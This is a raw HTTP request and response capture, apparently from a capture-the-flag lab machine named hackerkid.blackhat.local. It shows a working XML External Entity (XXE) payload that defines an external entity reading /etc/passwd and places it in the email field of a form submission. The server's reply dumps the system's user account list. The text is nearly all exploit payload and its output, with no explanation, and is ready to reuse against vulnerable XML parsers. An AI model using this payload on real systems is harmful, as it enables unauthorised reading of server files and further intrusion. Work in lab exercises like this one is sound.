 POST /process.php HTTP/1.1
Host: hackerkid.blackhat.local
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: text/plain;charset=UTF-8
Content-Length: 188
Origin: http://hackerkid.blackhat.local
Connection: close
Referer: http://hackerkid.blackhat.local/
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE a [<!ENTITY b SYSTEM "/etc/passwd">]><root>
<name>
1234567
</name>
<tel>
1234567
</tel>
<email>
&b;
</email>
<password>
1234567
</password>
</root>
1 HTTP/1.1 200 OK
2 Date: Sun, 25 Feb 2024 08:10:05 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 2819
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 Sorry,
10 root:x:0:0:root:/root:/bin/bash
11 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
12 bin:x:2:2:bin:/bin:/usr/sbin/nologin
13 sys:x:3:3:sys:/dev:/usr/sbin/nologin
14 sync:x:4:65534:sync:/bin:/bin/sync
15 games:x:5:60:games:/usr/games:/usr/sbin/nologin
16 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
17 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
18 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
19 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
20 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
21 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
22 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
23 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
24 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
25 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
26 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
27 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
28 systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
29 systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin